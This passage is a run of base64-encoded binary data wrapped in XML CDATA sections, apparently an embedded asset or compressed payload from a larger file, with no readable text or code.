VEXELb+9zyJ8/UfPU1hC7491tp89WXr787/88cd/efvTv/jrv/3lTz9997sfvv3rf/3277777Xe/
/Om7X3+7/iJO9XnHv/nlb3749usff/sf3/74T9/+1a9/89N//t2P//bb979+v/3pn739w9/zn1sT
8N9e//GFQGB6k2D5VHmbxMV8Q2I9I5lAnjkhZXwRiACiJTLBr1KKgfkIAUrPGBVA/2doBD76gOlL
dUDJZlqfyFWWIvzmNqrF/WVaQOmS5HYxbBVOTvKfKR7F2lNEiWoY+OqYxt7fFqRs55Zx0i4nw714
W19L/Po0HY8YgEwEeSAJK909JPq1HkcQhXeGRMvxe1pRHYvVkEHRNKQGrw+BjAnIu/cW+k5JOhwz
CTSmZVp8Z+MlG6ljgK14II/Is/QrtiRwR29WHe81rO8DpOvQNDifGATFSIYWOslchvAhd7FLLCoh
7PJAfN+7vWoncd9bH7+yz52xMZIWDEYhay6iRizV7BuhEJEcKFT3t4ZixQ57FThM69Hpqa0/69Lr
ZLst7iNiimsOqAJYWuoheMEWVZWPDRzatI3xuv3hfX3nKCFnkRMgl/OmooloCTmSDBQL1+K2Dkh7
2HTtFHTtuc9XkExNPiqrzA6UOvNnRQ6BKWqWVXTexAFgQXYrlOUfVZLNJBO+P3uL47l8fQqY0lMd
auEfqHASAi/Z/aa42s6Dx/IYXSTyinmjxdaicTHxij1W7Ugp/E6V+GR/k/RjDVL7luhrAvVne8WJ
rFlBgRRemp6BsOLDjH8kN9/ElxMT9Qrm/4pB8kYiQ4IDMaCjVhnEDmryZ5LrzFoZ9S/LCdRtcqU2
NhaICwI+RH6QjCXnzNO6hJaYrGSnhy5F3xMHgB9yoG0gMc4E4vCgi0iIiy4i7AFKw5LK1QHZW8L3
W/fcMTGdcb7k8x2egkgjNbRDJGQJRGwNO+mVK7rqmwAP6fPmgAcIVTDJALSxTbFHCQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	rwlSHG4+ag+iixzFUHCiq+LP9PkiY7fGLAf2VQl70agl9Gd1dgqmskD5kao4Ci+ZaGEj6OSq1PSJ
3VI2gYBbh2uUroJexGexTZlYAiv7PgLHwp4MhF81ANQ2a078Sr7oHvGN9fkwQgAiQiYBGVuAf/OK
DLpaGywV0eTwS92LuSikXb5QXFHC0DJIF24lHjZSAl/D5tEpp5sQjbiIVI/vIP8SijhlKEjTwGqr
eDwb3yUJ/WqImVI4aBztT2FK6JbFoDw/JTSlVsMUPyXNIBeVpMc9lS+00DRXTB2ZKxY7kB6XiCso
Q5XQSeqhk3Tobx+vp9lqjnkqmxkjCCn3ZVml5DLmmquyZtAUhgksNtDZeAParTf+5gE2biUpUo/c
Et300ZJgJVKC9qAdHTLOxUUwiTCjO0ttyr4pBvEPlVB7kI0ac/7ZyrGZV5ZmyCRe3XzNY7tTKmKU
T0vRKOxRFaHen1QN+EN5g6eY/ccSBg3ZEPYd1/affzXJ/j6OtitgGyz561hH+Ab7CWnocYAEU1WM
lrS/IKjT6civcra+8WX3bd6YgB7ZYn+pu0IsdRDBN8i/cw2YhnA+ahnS8xMwGLjDdmeSQnYx0kFo
y1oUBPr6YBKQGGQJqvJ99DZH+DPK50O/+K5HTETTBScp8N7tkxOlZOji2lOzCbbcIXlWwqjRxmco
3W5QA6JEFFC/3j+lj41MGGVEy0OWkIcszrOy0ciaOSo70akgFRQBueQhQuw0elqo5zVm0nzZW8Wk
dU/JCYPnbLLEBL1q1Kuc01No3esA3/UVEf2Q2eL4Pb+gJODqBl9a3ZTRqWRgk39Buz6gBAQN9AgN
w8RuwT1k6rfOYWlec6Z+taEZnjTXLEBWELm+EOsEYhemRkourF1btsWHpczvLLGR9x22i8zX+/zJ
ZsnQyixDP8W6IWvCKn01wywGGJ5Q37+F0+NRZW0cJTo1SEkn+9CrKFjXHZfjYH4p4c8+dt33dDcp
BEBvuyxvJhDB6oASjjs0aX52TAqc+cmCUrPqxC9Jynr0F6tKdrJQeFc3wOfqJdT0MOQTlxrrpUIE
Kt76atCDSctWMVQsX5FcPo6kPAk5WrQo4V49cgChb4sFl5KNM2A9KP7vnJXkfVjfpVvO6ni9CL55
HZJstA5ay0Seqc1/rpEM26V4cZWC7JVcI0dobstIWTWFNMpBOLH594MDmB4KXd7KqF6vE+nbWz2y
FVOyE4ZNFkVmGrhMxUwtqZO8o+YVsaSXKocnkBWNDQuiOFBY3+6w5ZoU0AbE/mavG99sQ068ey10
/VJgVz1N+5lAetvpvRRqHWAmZQ4vfxiEDEkFZ3sgal0DMylnNVgHkiVLNsEwWSCbLAAsTP5FPGdQ
/oiff73LBgovKNDVcLJRcgwHzTldWDTx6LJcEQkAilMCvXSbSseiW5yxHVeAl8BJHgZEblacxLuq
hHGvI5t+G4oBI0i7tWm4q3rIlaXrygOuVw3Xu5N/SmBPlol80O9wkaTPMbMgcQrTqx25pwC7E/8a
H1CtvRExMBr5heoT+72s3cCTMkMWgitBxsp7v+qdZEN7QY/9NjSsyxE5BFYuac+sN8ieNKewvbwt
GC2FZ7LtVNVBXAbkEE0VQl6l41IEgkkbkSZUB/hyPa5BOchbi3AVXdHQsHyBs2UVaHv72CNQiDN4
3WuwiVLx4UTE3xYBGRJ2Z9cmngJGAvpg2G9K42uNEr07tM20jQX79WjBV290UEixf1gy3KAlB8Rr
Sy8FpLXSC50I58xbmg6qQyUlo8pQ8Ru2P7FJ1kWq8NxTi/JDAUFgpxbLiQLVFgq4kYxQj6ZKnHdF
1ScKhJLFZkrpQ5Y13ZANrIjKRhJZi4JKKVoUMsPpse2grp9nGNWq3b5iFxbLZlNbXWFdwgz1a6Xs
Vg9oeg8Q3dRW+C3DGuG3lA9TADPZWk8LHXm7LHMcVy2V3emBaGyoOByT6BGu4usyxaieyVVWUv2S
WuIpKtNcZCdq+6Qhmj/PzsoRFvBgY7/3hjaEI+N92NgtboFjV3Sb/vtmgQkUU4oPCB63tnCiodBD
2dIVi87wYLpkyrPWn+vlB6Sx11E81sOupv+WYBTy5yN5j2pwlVhKST1M/5V/rS/B5bRLBm/xAyNS
3I2Cpb2etO/BtEn2pCVQVh1XMImcX8Z/fjgwI/Dh42nH3+9jt+zyEx9EV7WgRYmxIX7gF2aZRAoX
xaJw9tDsufbwQPuiR/zUFS6x63NmJ/LxRDmixs4I1jwGFVLfM7qv47MeyOYhybNW49LOXPy+2x2D
vuG4OaKc4Wuulj4QK6rJeOuSj+j7eUz+U0U9CnX1Fz7Fbbsnk9TXtv8WDC97A0JZ2D5j0/KzleSH
AG8t3HWBhk4PH0lkMEr6PNNXC8kAWWTZmE5rIZF+9XnAKdMBIot7BIRaFab12ajSS7tTMs43nfML
Y0meo8VIrFLDR+synCyUVl8j+moezbb2usJzlVNI/Q9owh2ZIoUyMubYq7FEgSiRpsqkrrBQlB2Y
CUq+v6+/QfRUdakCXYgNrtfrIWMtE2Qk+D2rXOe/3p+mXUDZdUG+hganbvhh356KQ/Mv6RIleu68
A9ArsxJM2SHJUMOp42rBxSntWV60tV1HBTYhwaQCFdlVg+SReDTtS4k1eujbals78mJbb1KQeO78
wigvrAbX+a45rZJVrGfFPU/BBuuuDcPODlbQ7Vq7kXvrRcgy4KpBfJjAeubzZoKi0Xo3/cW6F1Dy
kydl15bIV8HmWRGaSfxYQBaVkYStgk4MsoE9pnKsVWFOe75M1y+G0fd0S+JLk/RVsiQ774WYkkTq
SZUh7lE10ZrDr/UAaw8JFECO1oaZiTKVFzqdfLPlu+Xtj+kQodZA5sZkDux4m6kWCtVQq76iNmgh
X8S2qhku1dmIR2efXi7ZjEsiVvSS5pF2B9Xn8chfC5ZkQ0SBKTpPUrqPHharkJJ5UGByUGAeV/fL
RD0S630nVDTvYGXSXYb0bLBenfiiJFD0psiRTFdEDTmAyyGGyR2fEJXMEzaR19JCPwnyvdNWGZ70
TWOPQ4O5kSAlnFfQgoiA9hVxvGnZF9IGNfao8pBYS0o5HNX33VKwFisTj/KCwwgNkaWaOUT+lria
ZHtzI1jXuJEfVi5eyWqBTXbuatc159qyXnfoj+TQH5kegIItI2jRROkPlU6MiHuI6Eh4mHPctohS
naFCzDvhRw5ACxcER9s+UUgOy2qqhX090yZ6DdU9zL5e/UWcgPTS3S4K0ZosenqxgnZJFwNfySEU
c8wqUgFCFHav7tDUiqQOgKfqVqQ7Znwpf7LW5HzFeNJXg+oqNa+zY1NUyu4dBR5ZU0tEY1aBVBDK
B4w+sIdjrkR3xkp5IIWtBS/rqVGV7frYY9cBBBL6cNTlhCmlCdt7sMtK6TlAcpQtYc0I5+5E4Tka
prOY+Qm7x44SsiAaGRZsmKSufjaN+T8gcSqh4Kt99KxWyhS/jS6lqxqMv2kL+luVDI9Uo69lgygd
TYuzy9VMqCMRPrb9cRQu2eUpOmVLKqRVSKul2HHBVREafYZ/T4qwE7+scbhwFL0uY2T0KZI5kMDe
